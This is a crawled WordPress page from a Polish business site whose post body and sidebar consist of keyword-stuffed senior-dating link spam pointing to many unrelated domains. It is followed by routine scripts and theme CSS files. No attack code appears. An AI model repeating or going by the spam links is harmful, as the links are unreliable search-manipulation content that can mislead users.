<p><a href="http://blikk.as/seniors-dating-online-service/completely-free-best-seniors-online-dating-site.pdf">New York Brazilian Mature Singles Dating Online Website</a> <a href="http://www.balettsarok.hu/%ef%bb%bfno-sign-up-biggest-mature-dating-online-services/">America Religious Seniors Singles Online Dating Service</a> <a href="http://dezangcoach.be/no-pay-mature-online-dating-site/no-pay-seniors-online-dating-site.pdf">Philippines Ukrainian Mature Singles Dating Online Site</a> <a href="http://www.udsp33.fr/%ef%bb%bfbest-and-safest-seniors-singles-dating-online-website/">America Ukrainian Seniors Singles Dating Online Website</a> <a href="https://www.nhypnosis.com/free-mature-dating-online-site/most-reliable-seniors-online-dating-website-free.pdf">Truly Free Biggest Senior Singles Dating Online Service</a> <a href="http://www.shreeumiyavideo.in/2019/11/10/%ef%bb%bfno-membership-best-mature-singles-online-dating-service/">Most Trusted Seniors Online Dating Services No Register</a> <a href="http://kuini.es/seniors-online-dating-site/no-fee-newest-mature-online-dating-services.pdf">The Usa International Mature Singles Online Dating Site</a> <a href="https://www.world-sellers.com/en/%ef%bb%bfcompletely-free-newest-senior-dating-online-sites/">Free Seniors Online Dating Websites Online Dating Sites</a> <a href="http://pistikud.com/dating-online-sites-for-50+/completely-free-best-seniors-dating-online-websites.pdf">Most Rated Senior Dating Online Service Completely Free</a> <a href="http://aceliners.com/en/blog/2019/10/02/%ef%bb%bfno-monthly-fee-mature-dating-online-services/">Mature Online Dating Site For Relationships No Payments</a> <a href="http://sarausadventures.com/best-senior-online-dating-sites/no-sign-up-seniors-online-dating-websites.pdf">San Diego Russian Seniors Singles Dating Online Website</a> <a href="http://lilipink.cr/%ef%bb%bfno-membership-needed-biggest-mature-online-dating-websites/">New York Ethiopian Mature Singles Dating Online Service</a> <a href="http://printingdeals.co.uk/newest-senior-online-dating-site/highest-rated-mature-singles-dating-online-services.pdf">Most Successful Seniors Online Dating Sites No Register</a> <a href="https://www.vautec-safe.de/2019/09/04/%ef%bb%bfno-membership-needed-biggest-seniors-online-dating-site/">No Register Needed Cheapest Seniors Online Dating Sites</a> <a href="http://venerafernandez.com.ar/dating-online-site-for-singles/no-subscription-cheapest-senior-dating-online-sites.pdf">No Hidden Charges Biggest Seniors Dating Online Website</a> <a href="https://sefaelektronik.com.tr/%ef%bb%bfno-register-top-rated-senior-online-dating-websites/">60&#8217;s Plus Senior Online Dating Websites Completely Free</a> <a href="http://kapolka.eu/seniors-online-dating-service/mature-dating-online-websites-no-membership-required.pdf">San Francisco Persian Mature Singles Online Dating Site</a> <a href="http://www.villaconmundial.net/2019/10/08/%ef%bb%bfmature-online-dating-service-for-relationships-free-search/">Most Legitimate Mature Online Dating Services In Kansas</a> <a href="http://www.roxylifestyle.com/seniors-online-dating-site-free/free-top-rated-seniors-online-dating-sites.pdf">Houston Uruguayan Seniors Singles Dating Online Service</a> <a href="https://saucoficial.cat/%ef%bb%bf50s-plus-senior-online-dating-sites-no-pay/">Most Effective Seniors Online Dating Services Full Free</a> <a href="http://miltee.com/senior-online-dating-sites-free/free-newest-seniors-dating-online-service.pdf">50&#8217;s Plus Seniors Dating Online Service No Subscription</a> <a href="https://www.hmfduct.com/2019/08/10/%ef%bb%bfmost-effective-seniors-online-dating-sites-totally-free/">Philippines Jewish Senior Singles Dating Online Website</a> <a href="http://naszedrzewa.pl/mature-online-dating-sites-free/free-highest-rated-seniors-online-dating-websites.pdf">The United States Japanese Senior Dating Online Service</a> <a href="https://www.letsfoodconcept.com/%ef%bb%bfsenior-online-dating-sites">Denver Australian Seniors Singles Online Dating Website</a> <a href="http://capaodacanoashopping.com.br/online-dating-site-for-seniors/free-best-senior-singles-online-dating-site.pdf">Most Successful Mature Online Dating Service In Orlando</a> <a href="https://publilogo.com/%ef%bb%bfno-payments-newest-senior-singles-dating-online-site/">Australia American Mature Singles Online Dating Service</a></p>
						</div><!--/div .post-excerpt-->
												<div class="post-tags">
													</div><!--/div .post-tags-->
						<div class="single-navigation cf">
							<a class="next-post" href="https://auto-szef.pl/%ef%bb%bfmost-effective-seniors-online-dating-website/" rel="next">Next Post</a>							<a class="previous-post" href="https://auto-szef.pl/most-reputable-mature-dating-online-websites-no-charge/" rel="prev">Previous Post</a>						</div><!--/div .single-navigation .cf-->
						
    <div id="comments-template" class="comments-area">

    
    
        
</div><!-- #comments .comments-area -->					</div><!--/div .post-->
									</div><!--/div #posts-->
				<!--
<aside id="sidebar-right">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://auto-szef.pl/" >
    <div>
    <input type="text" placeholder="Szukaj" value="" name="s" id="s" />
    <input type="submit" id="searchsubmit" value="Szukaj" />
    </div>
    </form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<div class="title-widget">Ostatnie wpisy</div>		<ul>
					<li>
				<a href="https://auto-szef.pl/free-search-biggest-dating-online-sites-for-men-in-florida/">Free Search Biggest Dating Online Sites For Men In Florida</a>
						</li>
					<li>
				<a href="https://auto-szef.pl/no-money-required-biggest-online-dating-website-for-men-in-denver/">No Money Required Biggest Online Dating Website For Men In Denver</a>
						</li>
					<li>
				<a href="https://auto-szef.pl/denver-biggest-dating-online-websites-no-charge/">Denver Biggest Dating Online Websites No Charge</a>
						</li>
					<li>
				<a href="https://auto-szef.pl/new-jersey-newest-dating-online-website-no-credit-card/">New Jersey Newest Dating Online Website No Credit Card</a>
						</li>
					<li>
				<a href="https://auto-szef.pl/no-pay-highest-rated-online-dating-service-for-women-in-florida/">No Pay Highest Rated Online Dating Service For Women In Florida</a>
						</li>
				</ul>
		</div>		<div id="recent-comments-2" class="widget widget_recent_comments"><div class="title-widget">Najnowsze komentarze</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>A WordPress Commenter</a></span> - <a href="https://auto-szef.pl/hello-world/#comment-1">Hello world!</a></li></ul></div><div id="archives-2" class="widget widget_archive"><div class="title-widget">Archiwa</div>		<ul>
			<li><a href='https://auto-szef.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://auto-szef.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://auto-szef.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://auto-szef.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://auto-szef.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://auto-szef.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://auto-szef.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://auto-szef.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://auto-szef.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://auto-szef.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://auto-szef.pl/2019/07/'>lipiec 2019</a></li>
	<li><a href='https://auto-szef.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://auto-szef.pl/2017/07/'>lipiec 2017</a></li>
		</ul>
		</div><div id="categories-2" class="widget widget_categories"><div class="title-widget">Kategorie</div>		<ul>
	<li class="cat-item cat-item-1"><a href="https://auto-szef.pl/category/uncategorized/" >Uncategorized</a>
</li>
		</ul>
</div><div id="meta-2" class="widget widget_meta"><div class="title-widget">Meta</div>			<ul>
						<li><a href="https://auto-szef.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://auto-szef.pl/feed/">Kanał <abbr title="Really Simple Syndication">RSS</abbr> z wpisami</a></li>
			<li><a href="https://auto-szef.pl/comments/feed/">Kanał <abbr title="Really Simple Syndication">RSS</abbr> z komentarzami</a></li>
			<li><a href="https://pl.wordpress.org/" title="Ta strona jest oparta na WordPressie &mdash; nowoczesnej, semantycznej, osobistej platformie publikacyjnej.">WordPress.org</a></li>			</ul>
			</div></aside>--><!--/aside #sidebar-right-->
			</div><!--/div .wrapper-->
		</section><!--/section #content-->
						<footer id="footer">
			<div class="wrapper cf">
				<div class="footer-margin-left cf">
									</div><!--/div .footer-margin-left .cf-->
				<div class="poweredby">2017 &copy; Auto Szef. Wszelkie prawa zastrzeżone.</div>			</div><!--/div .wrapper .cf-->
		</footer><!--/footer #footer-->
		<a href="tel:+48586232810" id="callnowbutton" ><span>Call Now Button</span></a><script type='text/javascript'>
/* <![CDATA[ */
var afsb = {"slideon":"hover","placement":"right","width":"296","ismobile":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/plugins/aspexi-facebook-like-box-sidebox/js/afsb.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/auto-szef.pl\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/themes/lawyeria-lite/js/jquery.fancybox.js?ver=1.0'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/themes/lawyeria-lite/js/jquery.masonry.js?ver=1.0'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/themes/lawyeria-lite/js/scripts.js?ver=1.0'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-includes/js/comment-reply.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
<div class="fb-root"></div>
            <script>(function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v3.2&appId=1548213832159053";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook - jssdk'));</script>
            <style type="text/css">@media (max-width: 378px) { #aspexifbsidebox { display: none; } } .aspexifbsidebox {
                height: 250px;
                z-index: 99999999;
                top: 50%;
                margin-top: -150px;
                position: fixed;
                right: 0;
                padding: 0 5px 0 51px;
            }
            
            .aspexifbsidebox .aspexi_facebook_iframe {
                position: absolute;
                right: 48px;
                background: #fff;
                overflow: hidden;
                height: 218px;
                padding: 0;
                border: 2px solid #3B5998;
                width: 0;
                opacity: 0;
                max-width: 296px;
                z-index: 99999;
                box-sizing: border-box;
                display: none;
            }
            
            .aspexifbsidebox .aspexi_facebook_iframe.active {
                display: block;
            }
            
            .aspexifbsidebox .fb-page {
                background: url("https://auto-szef.pl/wp-content/plugins/aspexi-facebook-like-box-sidebox/images/load.gif") no-repeat center center;
                width: 292px;
                height: 214px;
                margin: 0;
            }
            
            .aspexifbsidebox .fb-page span {
                background: #fff;
                height: 100% !important;
            }
            
            .aspexifbsidebox .fb-xfbml-parse-ignore {
                display: none;
            }
            
            .aspexifbsidebox .aspexi_facebook_button {
                background: url("https://auto-szef.pl/wp-content/plugins/aspexi-facebook-like-box-sidebox/images/fb1-right.png") no-repeat scroll transparent;
                height: 155px;
                width: 48px;
                position: absolute;
                top: 0;
                right: 0;
                cursor: pointer;
                z-index: 999999;
            }
            </style>
            <div class="aspexifbsidebox">
                <span class="arrow"></span>
                <div class="aspexi_facebook_button"></div>
                <div class="aspexi_facebook_iframe">
                    <div class="fb-page" data-href="https://www.facebook.com/autoszef" data-width="292" data-height="214" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/autoszef"><a href="https://www.facebook.com/autoszef"></a></blockquote></div></div>
                </div>
            </div>
			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #c61010;"><div class="cookie-notice-container"><span id="cn-notice-text">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Zgoda</a><a href="https://auto-szef.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap button">Polityka prywatności</a>
				</div>
				
			</div>	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://auto-szef.pl/wp-content/plugins/vertical-tab-slider/css/vtslider.css?ver=4.8.25
body_size: 378
content:
/* Slidorion Stylesheet */
#vtslider {
    background: none repeat scroll 0 0 #bbb;
    position: relative;
	font-family: arial;
}
#vtslider .slidorion_clear{
	clear:both;
}
#vtslider .vts_slider {
	position: relative;
	float: left;
	overflow: hidden;
}
#vtslider .vts_slider  .vts_slide {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
#vtslider .vts_slider  .vts_slide img{
	height:100%;
	width:auto;
	 max-width: inherit;
}
#vtslider .vts_accordion {
	background: #eee;
	box-shadow: -3px 0px 3px -1px rgba(51,51,51,0.3);
	position: relative;
	z-index:999;
	overflow: hidden;
	float: left;
	overflow: auto;
}
#vtslider .vts_accordion .vts_header {
    background: none repeat scroll 0 0 #E6E6E6;
    border-bottom: 1px solid #CCCCCC;
    color: #333333;
    font-size: 13px;
    font-weight: bold;
    line-height: 20px;
    overflow: hidden;
    padding: 10px 15px;
}
#vtslider .vts_accordion .vts_header:first-child {
	border-top: none;
}

#vtslider .vts_accordion .vts_content {
    background: none repeat scroll 0 0 #FFFFFF;
    border: medium none;
    font-size: 12px;
    font-weight: normal;
    line-height: 20px;
    margin-left: 0;
    margin-right: 0;
    margin-top: 0;
    overflow: auto;
}
#vtslider .vts_accordion .vts_content  .vts_cont-inner{
	padding: 10px 15px;
}
#vtslider .slidorion-nav {
    background: url("../images/arrows.png") no-repeat;
    cursor: pointer;
    height: 27px;
    margin-top: -14px;
    position: absolute;
    top: 50%;
    width: 16px;
    z-index: 9999;
}
#vtslider .slidorion-nav-left {
	left: 10px;
}
#vtslider .slidorion-nav-right {
	right: 10px;
	background-position: -16px 0;
}

--- FILE ---
content_type: text/css
request_url: https://auto-szef.pl/wp-content/themes/lawyeria-lite/style.css?ver=1.0
body_size: 11522
content:
/*
  Theme Name: Lawyeria Lite
  Theme URI: https://themeisle.com/themes/lawyeria-lite/
  Version: 1.1.6
  Description: Lawyeria Lite is a free Lawyer WordPress Theme, super clean corporate and fully responsive design.It works for any small business, especially attorney business and law firm. Can be used to build a lawyer website or any small business site, the responsive homepage contact form along with the email/phone highly visible generate a great conversion rate. You can get free support in https://themeisle.com/forums/forum/lawyeria-lite/ and check the demo at http://themeisle.com/demo/?theme=Lawyeria%20Lite
  Author: ThemeIsle
  Author URI: https://themeisle.com
  Created Date: 08/04/2014
  License: GNU General Public License version 3.0
  License URI: http://www.gnu.org/licenses/gpl-3.0.html
  Text Domain: lawyeria-lite
  Tags: black, blue, gray, white, light,silver, one-column,right-sidebar, responsive-layout, fixed-layout,custom-background,theme-options, custom-header, custom-menu, featured-images, sticky-post, threaded-comments, translation-ready
*/


/*
** Table of contents
**  1 - General
**    1.1 Reset CSS
**    1.2 General
**    1.3 Top Header
**    1.4 Subheader
**    1.5 Features
**    1.6 Content
**    1.7 Footer
**
**  2 - Blog
**    2.1 Posts
**    2.2 Sidebar Right
**    2.3 Single
**
**  3 - Lawyers
**    3.1 Lawyers Content
**    3.2 Lawyers Single
**
**  4 - Practice Arelaas
**
**  5 - Testimonials
**
**  6 - Responsive
**    6.1 Max Width: 320px
**    6.2 Max Width: 480px
**    6.3 Max Width: 580px
**    6.4 Max Width: 768px
**    6.5 Max Width: 1024px
*/
/*
**  1 - General
*/
/* 1.1 Reset CSS */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

img.alignright {
  float: right;
  margin: 0 0 1em 1em;
}

img.alignleft {
  float: left;
  margin: 0 1em 1em 0;
}

img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.alignright {
  float: right;
}

.alignleft {
  float: left;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* 1.2 General */
html {
  font-size: 62.5%;
}

body {
  color: #262626;
  font-family: Arial,sans-serif;
  font-size: 14px;
  overflow-x: hidden;
  background: #f0f0f0;
}

.wrapper {
  margin: 0 auto;
  position: relative;
  width: 1000px;
}

.wide-header {
  width: 100%;
}

.header-contact {
  float: right;
  margin: 15px 0 0;
}

.cf:before,
.cf:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}

.cf:after {
  clear: both;
}

.cf {
  *zoom: 1;
}

@font-face {
  font-family: 'icomoon';
  src: url("fonts/icomoon.eot?or2s07");
  src: url("fonts/icomoon.eot?#iefixor2s07") format("embedded-opentype"), url("fonts/icomoon.woff?or2s07") format("woff"), url("fonts/icomoon.ttf?or2s07") format("truetype"), url("fonts/icomoon.svg?or2s07#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-eye:before {
  content: "\e605";
}

.icon-googleplus:before {
  content: "\e601";
}

.icon-facebook:before {
  content: "\e600";
}

.icon-vimeo:before {
  content: "\e602";
}

.icon-twitter:before {
  content: "\e603";
}

.icon-linkedin:before {
  content: "\e604";
}

/* Header Top */
.header-left {
  float: left;
}
.header-left .logo {
  width: auto;
  height: 60px;
  display: block;
  float: left;
}
nav {
  float: right;
  margin: 0;
  width: 900px;
}

nav ul {
  list-style: none;
  float: right;
}

nav li {
  float: left;
  padding-left: 28px;
  position: relative;
}

nav li:first-child {
  margin-left: 0;
  padding-left: 0;
}

nav li a {
  color: #231f20;
  display: block;
  font-family: arial;
  font-size: 12px;
  line-height: 18px;
  padding-bottom: 2px;
  padding-top: 8px;
  text-decoration: none;
}
nav li ul {
  background: #fd0708;
  display: none;
  position: absolute;
  top: 28px;
  width: 210px;
  z-index: 99999;
}
nav li:hover > ul {
  display: block;
}
nav li ul li {
  margin-left: 0;
  width: 100%;
  padding-left: 0;
}
nav li ul li a {
  border: none;
  float: left;
  font-size: 12px;
  font-weight: normal;
  line-height: 18px;
  padding: 5px 10px;
  width: 190px;
  color: #fff;
}
nav li ul li a:hover {
  background: #272a9d;
  border: none;
}
nav li ul ul {
  background: #f3f3f3;
  top: 0;
  left: 100%;
}
nav .sub-menu li.current-menu-item a {
  background: #272a9d;
  color: #fff;
}
/* Subheader */
#subheader {
  width: 100%;
  height: auto;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
}
#subheader .subheader-color {
  width: 100%;
  height: 100%;
  background: rgba(21, 52, 76, 0.85);
  padding-bottom: 72px;
  box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.4) inset;
  -moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.4) inset;
  -webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.4) inset;
  -ms-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.4) inset;
}
#subheader .subheader-color .full-header-content {
  width: 515px;
  margin-top: 150px;
  float: left;
}
#subheader .subheader-color .full-header-content h3 {
  width: 100%;
  color: #fff;
  text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.4);
  -moz-text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.4);
  -webkit-text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.4);
  -ms-text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.4);
  line-height: 42px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 36px;
}
#subheader .subheader-color .full-header-content p {
  width: 100%;
  margin-top: 13px;
  color: #a8adb1;
  line-height: 26px;
  text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.4);
  -moz-text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.4);
  -webkit-text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.4);
  -ms-text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.4);
  font-weight: 300;
  font-size: 18px;
}
#subheader .subheader-color .full-header-content-no-sidebar {
  width: 100%;
  margin-top: 70px !important;
}
#subheader .subheader-color .header-form {
  width: 294px;
  background: white;
  margin-top: 72px;
  padding: 27px 30px;
  border: 3px solid #f3f3f3;
  box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.7);
  -moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.7);
  -webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.7);
  -ms-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.7);
  float: right;
}
#subheader .subheader-color .header-form p {
  margin-bottom: 8px;
  line-height: 24px;
  color: #394753;
  font-size: 24px;
}
#subheader .subheader-color .header-form .wpcf7-text {
  height: 42px;
  margin: 8px 0px;
  padding: 0px;
  color: #777;
  border: 1px solid #d4d4d4;
  outline: 0;
  float: left;
}
#subheader .subheader-color .header-form .wpcf7-text:focus {
  border: 1px solid #276EB7;
  color: #276EB7;
}
#subheader .subheader-color .header-form .wpcf7-text::-webkit-input-placeholder {
  color: #777;
}
#subheader .subheader-color .header-form .wpcf7-text:focus::-webkit-input-placeholder {
  color: #276EB7;
}
#subheader .subheader-color .header-form .wpcf7-text:-moz-placeholder {
  color: #777;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
}
#subheader .subheader-color .header-form .wpcf7-text:focus:-moz-placeholder {
  color: #276EB7;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
}
#subheader .subheader-color .header-form .wpcf7-text::-moz-placeholder {
  color: #777;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
}
#subheader .subheader-color .header-form .wpcf7-text:focus::-moz-placeholder {
  color: #276EB7;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
}
#subheader .subheader-color .header-form .wpcf7-text:-ms-input-placeholder {
  color: #777;
}
#subheader .subheader-color .header-form .wpcf7-text:focus:-ms-input-placeholder {
  color: #276EB7;
}
#subheader .subheader-color .header-form .full-input-text {
  width: 253px;
  padding: 0px 19px;
}
#subheader .subheader-color .header-form .small-input-text {
  width: 99px;
  margin-right: 16px;
  padding: 0px 19px;
}
#subheader .subheader-color .header-form .input-no-margin {
  margin-right: 0px;
}
#subheader .subheader-color .header-form .wpcf7-textarea {
  width: 253px;
  height: 82px;
  padding: 12px 19px;
  resize: none;
  outline: 0px;
  border: 1px solid #d4d4d4;
  font-family: 'MS Shell Dlg', sans-serif;
  font-weight: 400;
  font-size: 13.3333px;
}
#subheader .subheader-color .header-form .wpcf7-textarea:focus {
  border: 1px solid #276EB7;
  color: #276EB7;
}
#subheader .subheader-color .header-form .wpcf7-textarea::-webkit-input-placeholder {
  color: #777;
}
#subheader .subheader-color .header-form .wpcf7-textarea:focus::-webkit-input-placeholder {
  color: #276EB7;
}
#subheader .subheader-color .header-form .wpcf7-textarea:-moz-placeholder {
  color: #777;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
}
#subheader .subheader-color .header-form .wpcf7-textarea:focus:-moz-placeholder {
  color: #276EB7;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
}
#subheader .subheader-color .header-form .wpcf7-textarea::-moz-placeholder {
  color: #777;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
}
#subheader .subheader-color .header-form .wpcf7-textarea:focus::-moz-placeholder {
  color: #276EB7;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
}
#subheader .subheader-color .header-form .wpcf7-textarea:-ms-input-placeholder {
  color: #777;
}
#subheader .subheader-color .header-form .wpcf7-textarea:focus:-ms-input-placeholder {
  color: #276EB7;
}
#subheader .subheader-color .header-form .wpcf7-submit {
  width: 131px;
  height: 39px;
  background: #276eb7;
  margin: 0px auto;
  border: 2px solid #4286cb;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  box-shadow: 0px 0px 1px 0.5px #276eb7;
  -moz-box-shadow: 0px 0px 1px 0.5px #276eb7;
  -webkit-box-shadow: 0px 0px 1px 0.5px #276eb7;
  -ms-box-shadow: 0px 0px 1px 0.5px #276eb7;
  cursor: pointer;
  color: #fff;
  text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.2);
  -moz-text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.2);
  -webkit-text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.2);
  -ms-text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  display: block;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
}
#subheader .subheader-color .header-form .wpcf7-submit:hover {
  -webkit-opacity: 0.9;
  -moz-opacity: 0.9;
  -ms-opacity: 0.9;
  -o-opacity: 0.9;
  opacity: 0.9;
}
#subheader .second-subheader {
  width: 100%;
  background: #fff;
  padding: 60px 0px;
  text-align: center;
  position: relative;
  float: left;
}
#subheader .second-subheader h3 {
  margin: 0px 155px;
  line-height: 42px;
  color: #394753;
  font-family: "Roboto Slab", sans-serif;
  font-weight: 300;
  font-size: 36px;
}

#features {
  width: 100%;
  background: url("images/features-background.png");
  padding: 60px 0px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15) inset;
  float: left;
}
#features .features-box {
  width: 282px;
  background: #fff;
  margin-left: 59px;
  padding: 30px;
  box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.2);
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  float: left;
}
#features .features-box:first-child {
  margin-left: 0px;
}
#features .features-box .features-box-icon {
  width: 100%;
  height: 46px;
  text-align: center;
}
#features .features-box h4 {
  width: 100%;
  margin-top: 13px;
  text-align: center;
  color: #394753;
  font-weight: 700;
  font-size: 30px;
}
#features .features-box p {
  width: 100%;
  margin-top: 13px;
  text-align: center;
  color: #394753;
  font-weight: 300;
  font-size: 18px;
}

/* 1.6 Content */
#content {
  background: #ffffff;
  padding: 0 0 30px;
  position: relative;
  width: 100%;
  min-height: 550px;
}
#content .content-article {
  width: 100%;
}
#content .content-article .content-article-image {
  width: 362px;
  height: auto;
  margin-right: 38px;
  margin-bottom: 20px;
  float: left;
}
#content .content-article .content-article-image img {
  max-width: 100%;
  height: auto;
  display: block;
}
#content .content-article h3 {
  color: #394753;
  font-family: "Roboto Slab", sans-serif;
  font-size: 24px;
}
#content .content-article p {
  margin-top: 25px;
  line-height: 24px;
  color: #394753;
  font-family: "Roboto Slab", sans-serif;
}
#content .content-about {
  width: 100%;
  margin-top: 60px;
}
#content .content-about .practice-area, #content .content-about .our-lawyers {
  width: 467px;
  color: #6d7c88;
  float: left;
}
#content .content-about .practice-area ul li, #content .content-about .our-lawyers ul li {
  width: 233px;
  list-style: url("images/lists-dot.png") inside;
  margin-bottom: 9px;
  float: left;
  font-weight: 700;
  font-size: 18px;
}
#content .content-about .practice-area ul li a, #content .content-about .our-lawyers ul li a {
  color: #6d7c88;
  text-decoration: none;
}
#content .content-about .practice-area ul li a:hover, #content .content-about .our-lawyers ul li a:hover {
  text-decoration: underline;
}
#content .content-about .our-lawyers {
  float: right;
}
#content .content-about .our-lawyers a.lawyer {
  width: 82px;
  height: 82px;
  background: #fff;
  display: block;
  -webkit-transition: all 5s ease;
  -moz-transition: all 5s ease;
  -o-transition: all 5s ease;
  -ms-transition: all 5s ease;
  transition: all 5s ease;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
  float: left;
}
